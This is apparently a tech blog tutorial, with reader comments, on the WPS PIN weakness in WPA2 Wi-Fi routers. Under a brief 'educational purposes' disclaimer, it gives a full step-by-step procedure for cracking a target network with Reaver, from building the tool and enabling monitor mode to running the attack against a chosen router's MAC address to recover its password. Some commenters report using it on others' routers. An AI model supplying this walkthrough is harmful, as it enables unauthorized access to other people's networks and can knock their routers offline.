Wifi Protected Setup or WPS is a 802.11 certified standard for delivering security over your Wireless network.
Wi-Fi Protected Setup enables typical users who possess little understanding of traditional Wi-Fi configuration and security settings to automatically configure new wireless networks, add new devices and enable security. WPS has been accompanying WPA2 since 2007, with over 200 wireless routers that support WPS with WPA2.
Warning: This guide is to showcase weaknesses in Wifi security standards & is purely for educational purposes only. If you’ve an intention other than ‘fun’ & ‘learning’, you can stop reading now. This Hack was originally showcased at Shmoocon 2012.
All vendors (including Cisco/Linksys, Netgear, D-Link, Belkin, Buffalo, ZyXEL, TP-Link and Technicolor) have WPS-enabled devices. WPS is activated by default on all devices I had access to.
Although WPS is marketed as being a secure way of configuring a wireless device, there are design and implementation flaws which enable an attacker to gain access to an otherwise sufficiently secured wireless network.
WPA2 has been around for more than 6 years and WPA2 hacking/cracking is often slow since it has to wait for a client to auth or deauth before cracking it. the newWPS technique is way more faster, and cracks can range from few hours to few days.
How the WPA2 WPS Crack works

Basically, a PC like windows 7 can act as a Registrar for your Wifi router, and assists in authenticating other devices to your WPS enabled Wirelesss network. An attacker can pretend to be that one registrar and derive information about the correctness of parts the PIN from the AP’s responses. Doing this involves cracking 8-digit key, which is divided into two 4-digit key pairs. To be honest its only 4+3 = 7 digits, last digit used only for checksum. So in all, when bruteforcing, attacker has really have to try just 10,000 + 1000 = 11,000 keys before he nails it down:
- If the attacker receives an EAP-NACK message after sending M4, he knows that the 1st half of the PIN was incorrect and can retry with next till it completes 10,000 attempts. Some routers can blacklist you for couple of minutes after 50 attempts, but good news is that most routers don’t. And when even they do, you can still get them cracked in a matter of few days.
- If the attacker receives an EAP-NACK message after sending M6, he knows that the 2nd half of the PIN was incorrect and retry with next brute-forced key, like in step 1.
Further details are available at Google code page and PDF whitepaper.
WPA WPS crack demo at Shmoocon 2012
Video starts at 17:00
How to Crack WPA2 WPS 802.11 Wifi
Note: Method works only with WPA routers which have WPS support. Most routers sold since 2008 and later are WPS enabled.
Downloads & setup:
- I used Ubuntu 11.10, but you can use any linux distro. Root access is required and installation should be native, VMware & Virtualbox just won’t work.
- libpcap, traffic capture library, available via Ubuntu’s software center, or simply use the commands in step 1.
- Download Reaver, our tool to trigger WPS attack (its Open Source).
Step 1. How to Install Libpcap, other dependencies:
sudo apt-get update
sudo apt-get install build-essential
sudo apt-get install flex bison
sudo apt-get install libpcap-dev
sudo apt-get install libpcap3-dev
sudo apt-get install libsqlite3-dev
sudo apt-get install libnl2-dev
Step 2. How to Compile/Build Reaper:
Make sure you’ve build-essential, then run following commands (assuming reaver is extracted to desktop):
cd ~/Desktop/reaver-1.4/src
./configure
make
sudo make install
Step 3. Identify MAC address of the target router.
You can use any Wifi Scanner like iwScanner (download) to note the MAC address of the target Wifi SSID.
Step 4. Putting your Wireless card to monitor mode.
Run these commands on terminal:
sudo ifconfig wlan0 down
sudo iwconfig wlan0 mode monitor
sudo ifconfig wlan0 up
Step 5. Starting the attack:
Reaver only requires two inputs to launch an attack: the interface to use to launch them, and the MAC address of the target:
sudo reaver -i wlan0 -b 00:01:02:03:04:05
There are couple of options that you can use, but I`ll like to keep it simple here. You can tweak timeout retries and other stuff like pause, resume of the crack.
Your crack is in progress, and would take few hours to be cracked.
Step 4. When the attack finishes, it will give you the SSID and authentication password for the target network.
Bingo, you’re done!
The tool also managed to repeatedly cause the router to stop responding to other computers on the network, essentially creating a denial of service DoS attack.
Security Tip: How to prevent WPA2 WPS from getting Hacked
Prevention is the only cure. The only way to avoid getting hacked is to disable WPS mode in your admin console.
Stay safe, stay secure.
We write latest and greatest in Tech Guides, Apple, iPhone, Tablets, Android, Open Source, Latest in Tech, subscribe to us @geeknizer on Twitter OR on Facebook Fanpage, Google+:
loading...
loading...


Tried it with my brother’s router, it works! Thanks for the easy tutorial
loading...
loading...
Tried it with my brother’s router, it works! Thanks for the easy tutorial
loading...
loading...
Stay away from Cisco-Linksys routers right now, as they cannot have WPS disabled.
loading...
loading...
Do you need a wordlist for Reaver?
loading...
loading...
Tried this on ubuntu 12.04
Cmd: sudo apt-get install libpcap3-dev didn’t work.
And iwscanners interface does not start.
loading...
loading...
sudo apt-get install libpcap3-dev , cant be found in the repo. it doesnt complete the pack.
loading...
loading...
Hi guys,
I have the same problem, can’t install libpcap3-dev.
—
sudo apt-get install libpcap3-dev
Reading package lists… Done
Building dependency tree
Reading state information… Done
E: Unable to locate package libpcap3-dev
—
Please help!
loading...
loading...
i used reaver to hack wifi and working exellent!!!pass recovered in 9*** seconds!!
loading...
loading...
I dont have a wlan0. my ifconfig shows eth0, eth1 and lo although i am connected to wifi at my home??? why is this??? i have wifi card in my laptop.. please help
loading...
loading...
So now that I’ve set it to monitor mode, how do I set it back? I can’t seem to connect to any wireless networks on the computer running reaver.
loading...
loading...
sudo ifconfig wlan0 down
sudo iwconfig wlan0 mode managed
sudo ifconfig wlan0 up
loading...
loading...